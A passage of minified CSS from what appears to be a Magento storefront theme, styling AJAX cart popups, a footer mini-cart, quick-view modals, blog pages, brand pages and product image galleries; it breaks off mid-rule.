.popup__table-col+.popup__table-col{padding-left:0}.success-ajax--popup .page.messages .messages{padding:0}.success-ajax--popup .page.messages .messages>.message{padding:0;margin:0}.success-ajax--popup .popup__message{margin:0}.success-ajax--popup .mfp-content .owl-carousel{display:block}.success-ajax--popup.modal-popup._inner-scroll .modal-inner-wrap{width:320px}.success-ajax--popup.modal-popup._inner-scroll .modal-inner-wrap.popup-related{width:768px}.ajaxCartForm.modal-popup._inner-scroll .modal-inner-wrap{width:768px}.ajaxCartForm.modal-popup .column.main{width:100%;float:none}.ajaxCartForm.modal-popup .catalog-product-view .product-info-main{width:100%;padding:30px;float:none}.ajaxCartForm.modal-popup .modal-header{padding:0;height:0;position:relative;z-index:1}.ajaxCartForm.modal-popup .modal-header .action-close{right:20px}.ajaxCartForm.modal-popup .modal-inner-wrap .modal-content{padding:0;overflow-y:visible}.success-ajax--popup.modal-popup .modal-header{padding:0;height:0;position:relative;z-index:1}.success-ajax--popup.modal-popup .modal-header .action-close{padding:0;right:0;top:-10px}.success-ajax--popup.modal-popup .modal-inner-wrap .modal-content{padding:0;overflow-y:visible}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.success-ajax--popup .modal-header .action-close:before,.ajaxCartForm .modal-header .action-close:before{width:25px;font-size:26px;content:"\e680";font-family:'Pe-icon-7-stroke';height:25px;color:#fff;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.products.list.items .product-item .product-top .mage-error{display:none !important}@media (min-width:1200px){.modal-popup._inner-scroll.success-ajax--popup .modal-inner-wrap .modal-header .action-close{background-image:none;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:1;width:30px;height:30px;border:3px solid #fff;background-color:#2a2a2a;color:#fff;font-size:19px;opacity:1;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.modal-popup._inner-scroll.ajaxCartForm .modal-inner-wrap .modal-header .action-close{background-image:none;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:1;width:30px;height:30px;border:3px solid #fff;background-color:#2a2a2a;color:#fff;font-size:19px;opacity:1;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}}@media (max-width:1199px){.modal-popup._inner-scroll.success-ajax--popup .modal-header .action-close{right:0;color:#000;padding:0;top:0}.modal-popup._inner-scroll.ajaxCartForm .modal-header .action-close{right:0;color:#000;padding:0;top:0}.modal-popup._inner-scroll.ajaxCartForm .modal-inner-wrap{max-width:95% !important;width:100%;overflow:auto}.success-ajax--popup .modal-header .action-close:before{color:#000;display:block;font-size:28px;width:auto;font-weight:600}.ajaxCartForm .modal-header .action-close:before{color:#000;display:block;font-size:28px;width:auto;font-weight:600}}@media (max-width:767px){.modal-popup._inner-scroll.success-ajax--popup{left:0}.modal-popup._inner-scroll.success-ajax--popup .modal-inner-wrap{position:absolute;min-height:unset}.modal-popup._inner-scroll.ajaxCartForm{left:0}.modal-popup._inner-scroll.ajaxCartForm .modal-inner-wrap{position:absolute;min-height:unset}.ajaxCartForm.modal-popup .catalog-product-view .product-info-main{padding:0}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important;height:auto !important}.flycart-animated-add .product-image-photo{position:static}.footer_minicart_container{position:fixed;bottom:0;left:0;right:0;z-index:101}.cart-footer{position:relative}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,0.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px var(--thim-mgs-color-03, #ddd);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid var(--thim-mgs-color-03, #ddd);padding:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions .cart.table-wrapper .actions-toolbar>.action,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions .action-gift{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8;line-height:1}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product{line-height:0}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,0.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{-webkit-font-smoothing:antialiased;font-size:16px;line-height:24px;color:#999;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-footer .fixed-mini-cart .cart-items .item>.product{position:relative}.cart-footer .fixed-mini-cart .item-actions{opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;min-width:100%;position:relative;max-height:0;padding:0;background-color:unset;left:0}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center;display:none;position:absolute;right:0;top:30%}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block;padding:0;border:unset}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{-webkit-font-smoothing:antialiased;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;color:#333;background-color:rgba(255,255,255,0.5)}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{-webkit-font-smoothing:antialiased;font-size:16px;line-height:20px;color:#999;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:hover:after{color:#eb553c}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px;display:none;position:absolute;left:5px;top:36%;margin-bottom:0}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top;border:1px solid var(--thim-mgs-color-03, #ddd);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;font-size:13px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1;padding-top:78px}.cart-footer .fixed-mini-cart .item-actions.show-actions .details-qty{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}.cart-footer .fixed-mini-cart .item-actions.show-actions .product.actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column}.cart-footer.number:empty{display:none}.cart-footer-actions{position:fixed;bottom:20px;left:20px;background-color:#f5583e;z-index:101;width:45px;height:45px;border-radius:4px;line-height:54px;text-align:center;cursor:pointer}.cart-footer-actions .cart-qty{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1}.cart-footer-actions .cart-qty.active{opacity:0}.cart-footer-actions .icon-cart-footer:before{font-family:'fontAwesome2';font-weight:900;content:"\f290";color:#fff;font-size:24px;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.cart-footer-actions .number{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:20px;line-height:20px;min-width:20px;padding:0;position:absolute;top:-8px;right:-8px;text-align:center;background-color:#222}.close-footer-cart{padding:0;position:absolute;top:-34px;left:0;z-index:1;cursor:pointer;text-align:center;border:1px solid #eee;border-radius:0 5px 0 0;border-bottom-color:#fff;background:#fff}.close-footer-cart:hover:before{color:#ea563b}.close-footer-cart:before{-webkit-font-smoothing:antialiased;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;color:#333;background-color:rgba(255,255,255,0.5);border-radius:50%;width:30px;height:30px;line-height:30px;display:block;font-size:30px}@media screen and (min-width:768px){.products-grid.products-related.mgs-products{min-width:768px}}aside.modal-popup.success-ajax--popup.viewBox.modal-slide._inner-scroll._show{z-index:99999 !important}@media (max-width:767px){.cart-footer-actions{display:none !important}.footer_minicart_container{display:none !important}aside.modal-popup.success-ajax--popup.viewBox.modal-slide._inner-scroll._show .modal-inner-wrap{min-height:auto}.products-grid.products-related.mgs-products{padding:0 10px}}.product_quickview_content{background-color:#fff;margin:0;padding:0}.product_quickview_content .product-info-main-wrapper{padding:40px 30px}.product_quickview_content .product-info-main-wrapper .product-name-wrapper h3.page-title{font-size:18px;margin-bottom:5px;font-weight:600}.product_quickview_content .product-info-main-wrapper .product-name-wrapper h3.page-title a{color:var(--thim-mgs-color-01)}.product_quickview_content .product-info-main-wrapper .product-reviews-summary.empty{display:none}.product_quickview_content .product-info-main-wrapper .page-title-wrapper{padding:0px;background-color:transparent}.product_quickview_content .product-info-main-wrapper .page-title-wrapper .page-title{color:#8e8e8e}.product_quickview_content .product-info-main-wrapper .page-title-wrapper .page-title span{font-size:16px;margin-bottom:5px;font-weight:600}.product_quickview_content .product-info-main-wrapper .page-title-wrapper::before{opacity:0}.product_quickview_content .product-info-main-wrapper .product-info-price{margin-top:15px}.product_quickview_content .product-info-main-wrapper .product-info-price .price-wrapper .price{font-size:22px;font-weight:normal}.product_quickview_content .product-info-main-wrapper .product-add-form .swatch-opt .swatch-attribute-label{margin:0 0 10px !important;display:inline-block;font-size:14px;color:var(--thim-mgs-color-01);line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:0.5px}.product_quickview_content .product-info-main-wrapper .product-add-form .swatch-opt .swatch-attribute-label:after{content:":"}.product_quickview_content .product-info-main-wrapper .product-add-form .swatch-opt .swatch-attribute-options{margin:0 0 5px 0}.product_quickview_content .product-info-main-wrapper .product-add-form .swatch-opt .swatch-attribute-options .swatch-option{margin:5px 10px 0 0}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{position:absolute;width:100%;top:50%;margin:0 auto;max-height:calc(100vh - 30px);max-width:900px !important;transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;-ms-transition:all 300ms;opacity:0;visibility:hidden;transform:translateY(-50%) scale(.95) !important;-moz-transform:translateY(-50%) scale(.95) !important;-webkit-transform:translateY(-50%) scale(.95) !important;-o-transform:translateY(-50%) scale(.95) !important}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header{padding:0;height:0;position:relative;z-index:1}@media (min-width:1200px){.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close{display:inline-flex;align-items:center;justify-content:center;background-image:none;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:1;width:30px;height:30px;border:2px solid #fff;background-color:#2a2a2a;color:#fff;font-size:19px;opacity:1;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close:before{font-size:26px;content:"\e680";font-family:"Pe-icon-7-stroke";color:#fff;line-height:1}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-content{margin:0;padding:0}.modal-popup._inner-scroll.quickViewDetails._show .modal-inner-wrap{opacity:1;visibility:visible;transform:translateY(-50%) scale(1) !important;-moz-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important}.modal-popup._inner-scroll.quickViewDetails .column.main.product-info-clearfix{display:flex;flex-wrap:wrap;min-height:450px;float:none !important;width:100% !important}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper{flex:0 0 50%;max-width:50%;padding:30px 25px}@media (min-width:768px){.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper::-webkit-scrollbar{-webkit-appearance:none;width:5px}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);border-radius:0}}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main{float:none;width:100%;text-align:left !important;padding-left:0}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .page-title-wrapper .page-title{text-align:left !important}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .product-reviews-summary{margin-left:0;margin-right:0}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .product-info-price{-webkit-justify-content:flex-start;justify-content:flex-start}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .box-tocart{display:block;margin-bottom:15px}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .fieldset .field.qty{max-width:130px}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .product-addto-links{margin:0 0 0 15px}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .product-addto-links a.action.tocompare{margin-left:15px}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper{margin:0;padding:0;flex:0 0 50%;max-width:50%}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper .product.media{float:none;width:100%;margin:0;padding:0}@media (min-width:1200px){.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper .product.media .product.item-image a{padding-bottom:133%;position:relative}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper .product.media .product.item-image a img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper .product.media .owl-item .product.item-image img:not(.zoomImg){cursor:grab}.modal-popup._inner-scroll.quickViewDetails .product.media .fotorama__nav-wrap.fotorama__nav-wrap--horizontal{display:none !important}.product_quickview_content>.catalog-product-view .product.media .owl-item{padding:0 !important}.product_quickview_content .bundle-options-container{margin:20px 0 0}.product_quickview_content .bundle-options-container .product-add-form{display:block !important}.product_quickview_content .bundle-options-container .bundle-options-wrapper{padding:0}.product_quickview_content .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title,.product_quickview_content .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title+br{display:none}.product_quickview_content .bundle-options-container .bundle-options-wrapper,.product_quickview_content .bundle-options-container .block-bundle-summary{float:none;width:100% !important;position:static !important}.product_quickview_content .bundle-options-container .fieldset>.field:not(.choice)>.control{float:none;width:100% !important}.product-info-main .product-addto-links a.action,.product-info-main .share-this-container a.action{height:40px;width:40px;background-color:#ffffff !important;border:1px solid #222 !important;color:#222 !important;font-size:18px;text-align:center;border-radius:50% !important;line-height:40px !important;box-shadow:none;float:left;position:relative}.product-info-main .product-addto-links a.action:hover,.product-info-main .share-this-container a.action:hover{background-color:#000 !important}.product-info-main .product-addto-links a.action span,.product-info-main .share-this-container a.action span{text-indent:-9999px;display:inline-block}.product-info-main .product-addto-links a.action.towishlist:before,.product-info-main .share-this-container a.action.towishlist:before{content:"\e642";font-family:"Pe-icon-7-stroke"}.product-info-main .product-addto-links a.action.tocompare,.product-info-main .share-this-container a.action.tocompare{margin-left:10px}.product-info-main .product-addto-links a.action.tocompare:before,.product-info-main .share-this-container a.action.tocompare:before{content:"\e64b";font-family:"Pe-icon-7-stroke"}.product-info-main .product-addto-links a.action:before,.product-info-main .share-this-container a.action:before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.product-info-main .product-addto-links a.action:hover,.product-info-main .share-this-container a.action:hover{background-color:#000}.product-info-main .product-addto-links a.action:hover:before,.product-info-main .share-this-container a.action:hover:before{color:#fff}.quickview-loading-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background:rgba(255,255,255,0.8);background-image:url("../images/loader_black.svg");background-size:50px auto;background-repeat:no-repeat;background-position:center;opacity:0;visibility:hidden;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms}.quickview-loading-overlay.loading{opacity:1;visibility:visible}@media (max-width:1199px){.modal-popup._inner-scroll.quickViewDetails{inset:15px !important}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header{z-index:9}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close{margin:0;padding:0;position:absolute;top:0;right:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0.38)}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close:before{font-size:30px;color:#fff}}@media (max-width:767px){.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{min-height:auto !important;height:auto !important;position:relative !important;top:50% !important;background-color:#fff !important}.modal-popup._inner-scroll.quickViewDetails .product_quickview_content{overflow:hidden}.modal-popup._inner-scroll.quickViewDetails .column.main.product-info-clearfix{flex-direction:column}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper{flex:0 0 100%;max-width:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper{flex:0 0 100%;max-width:100%}}.latest-post-grid-block .post-content{margin-top:10px}.latest-post-grid-block .post-content .title-blog a{display:inline-block}.latest-post-grid-block .post-content .title-blog a:hover{color:#56cfe1}.latest-post-grid-block .post-item .thumbnail-post{position:relative;overflow:hidden}.latest-post-grid-block .post-item .thumbnail-post img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity .5s,-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.latest-post-grid-block .post-item .thumbnail-post a:before{position:absolute;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:0;height:0;top:50%;left:50%;right:auto;background-color:rgba(255,255,255,0.3);content:"";z-index:2}.latest-post-grid-block .post-item .thumbnail-post:hover a:before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.latest-post-grid-block .post-item:hover .thumbnail-post img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-list .post-item-info{margin-bottom:60px}.blog-list .post-item-info .post-image{position:relative}.blog-list .blog-post .post-image img{width:100%;min-height:200px}.blog-list .blog-post .post-image img+.post-info{position:absolute;bottom:30px;left:30px;right:30px}.blog-list .post-item-info .post-info{text-align:center;padding:20px;background:rgba(0,0,0,0.9);color:#878787;font-size:12px;line-height:21px}.blog-list .post-item-info .post-info .post-tags a:not(:last-child):after{content:",";color:#878787}.blog-list .post-item-info .published-by .text-capitalize{color:#fff}.blog-list .post-item-info .post-info a{color:#fff}.blog-list .post-item-info .post-info h2{letter-spacing:2px;text-transform:uppercase;font-size:14px;margin-bottom:5px;margin-top:10px}.blog-list .post-item-info .post-content .post-short-description{margin-bottom:1.3em}.blog-list .post-item-info .post-content .post-short-description>*:last-child{margin-bottom:0}.blog-list .blog-meta>span{margin:0 13px;display:inline-block}.blog-list .blog-meta>span i{margin-right:3px;margin-left:0}.blog-post-view .post-item-info .post-info{padding:16px 0 10px;border-bottom:1px dotted #d8d8d8;color:#a1a1a1}.blog-post-view .post-item-info .post-info>div{display:inline-block;margin-right:26px}.blog-post-view .post-item-info .post-info>div .fa{margin-right:10px;color:#8a8a8a}.blog-post-view .post-item-info .post-info .post-tags a:not(:last-child):after{content:",";display:inline-block;margin-right:2px}.blog-post-view .post-item-info .post-short-description{margin-bottom:0;margin-top:30px}.post-actions{display:table;border-top:1px solid var(--thim-mgs-color-03, #ddd);border-bottom:1px solid var(--thim-mgs-color-03, #ddd);width:100%;margin-top:32px}.post-actions .action{display:table-cell;width:50%;vertical-align:middle;position:relative;padding:23px 15px;font-size:15px}.post-actions .action a:after{content:"\f0d9";font-family:"FontAwesome";font-size:18px;position:absolute;left:0;top:21px}.post-actions .action.next-action{text-align:right;padding-right:15px}.post-actions .action.next-action a:after{content:"\f0da";left:auto;right:0}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px}.blog-post-view .post-comments{margin-top:65px;margin-bottom:35px}.blog-post-view .post-comments .title-comment-content{font-size:17px;color:#2a2a2a;margin-bottom:25px;display:block;text-transform:uppercase;font-weight:600;letter-spacing:1px}.blog-post-view .post-comments .title-comment-content span{font-size:14px;position:relative;color:#c9c9c9}.blog-post-view .post-comments .item{padding:18px 28px 16px;background:#f8f8f8;margin-bottom:28px;color:#8e8e8e}.blog-post-view .post-comments .item .info{margin-bottom:7px;color:#2a2a2a;font-size:14px}.blog-post-view .post-comments .item .info .name{font-weight:600;margin-right:38px}.blog-post-view .post-comments .item .sub-title{font-style:italic;margin-bottom:0}.blog-post-view .post-comments .title{font-size:17px;color:var(--thim-mgs-color-04);margin-bottom:2px;display:block;text-transform:uppercase;font-weight:600;letter-spacing:1px}.blog-post-view .post-comments .sub-title{font-style:italic;margin-bottom:30px}.blog-load-more-comment{margin-top:20px}.blog-load-more-comment a{font-size:15px;font-style:italic}.blog-post-comment-list-toolbar{width:0;height:0;overflow:hidden;margin:0 !important}.form.post-comment{margin-top:50px}.blog-post-list .sidebar .block .block-title .title,.blog-post-view .sidebar .block .block-title .title{font-size:18px;font-weight:600;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0 0 2px;margin-bottom:20px}.blog-post-list .sidebar .block+.block,.blog-post-view .sidebar .block+.block{margin-top:40px}.blog-post-list .sidebar .block-blog-posts .post-list li,.blog-post-view .sidebar .block-blog-posts .post-list li{position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.blog-post-list .sidebar .block-blog-posts .post-list li a,.blog-post-view .sidebar .block-blog-posts .post-list li a{color:var(--thim-mgs-color-01)}.blog-post-list .sidebar .block-blog-posts .post-list li a:hover,.blog-post-view .sidebar .block-blog-posts .post-list li a:hover{color:#56cfe1}.blog-post-list .sidebar .block-blog-categories li,.blog-post-view .sidebar .block-blog-categories li{position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.blog-post-list .sidebar .block-blog-categories li a,.blog-post-view .sidebar .block-blog-categories li a{color:var(--thim-mgs-color-01)}.blog-post-list .sidebar .block-blog-categories li a:hover,.blog-post-view .sidebar .block-blog-categories li a:hover{color:#56cfe1}.blog-post-list .bottom-pagination .toolbar .pager,.blog-post-view .bottom-pagination .toolbar .pager{margin:0;width:100%}.blog-post-list .blog-post.post-item-info .form.post-comment .actions-toolbar,.blog-post-view .blog-post.post-item-info .form.post-comment .actions-toolbar{margin-left:0}.post-item-info .post-image+h1.post-title{margin-top:15px}.post-item-info h1.post-title{font-size:24px;line-height:1.5;margin-bottom:5px}.post-item-info h1.post-title a{color:var(--thim-mgs-color-01)}.shop-by-brand .content-heading{margin-bottom:35px}.shop-by-brand .content-heading .title{margin:0 0 5px;font-weight:600;font-size:24px;line-height:24px;color:var(--thim-mgs-color-01);text-align:center;position:relative;display:inline-block;text-transform:uppercase}.shop-by-brand .featured-brands .block-content .owl-item .item{margin:0;display:flex;flex-wrap:wrap;flex-direction:column}.shop-by-brand .featured-brands .block-content .owl-item .item .image{min-height:160px;flex-shrink:0}.shop-by-brand .featured-brands .block-content .owl-item .item .brand-name{flex:1;margin-top:auto}.shop-by-brand .message.warning{margin-top:40px}.shop-by-brand .message>*{font-size:14px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;background:#fdf0d5;color:#6f4400;padding-left:5px}.shop-by-brand .characters-filter li.active>a{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.brand-index-index footer.page-footer{margin-top:70px}.brand-brand-view .page-footer{margin-top:70px}.brand-brand-view .sidebar .brand-list li{position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.brand-brand-view .sidebar .brand-list li a{color:var(--thim-mgs-color-01)}.brand-brand-view .sidebar .brand-list li a:hover{color:#56cfe1}.brand-brand-view .sidebar .brand-list li .badge:before{content:"("}.brand-brand-view .sidebar .brand-list li .badge:after{content:")"}.brand-brand-view .sidebar .brand-list li.active{color:#56cfe1}.brand-brand-view .brand-info>.brand-description{border:1px solid var(--thim-mgs-color-11);padding:15px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;font-size:14px}.brand-brand-view .brand-info .brand-image img{display:block}.brand-brand-view .category-product-actions .filter-toggle{display:none}.mfp-img-gallery .mfp-img{background:#fff;z-index:1050;position:relative}.mfp-gallery .mfp-image-holder .mfp-figure figure{z-index:1060;position:relative}.product.media a.lb{cursor:initial;display:block;line-height:0}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img:not(.zoomImg){min-width:100%;cursor:zoom-in}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#f68872;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:0.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative;cursor:pointer}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.6);z-index:2;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product.media .product.item-image .lb.video-link:before{content:"\e604";font-family:"Pe-icon-7-stroke";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:70px;color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb 